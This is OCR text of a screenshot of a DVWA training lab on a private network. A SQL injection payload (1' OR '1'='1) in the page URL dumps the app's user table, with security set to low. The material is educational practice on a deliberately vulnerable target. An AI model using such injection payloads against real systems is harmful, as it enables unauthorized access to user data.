 1 2 3 4
5:10
Damn Vulnerable Web App (DVW
Screenshot taken
View image
192.168.29.214/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / F... metasploitable-solut...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7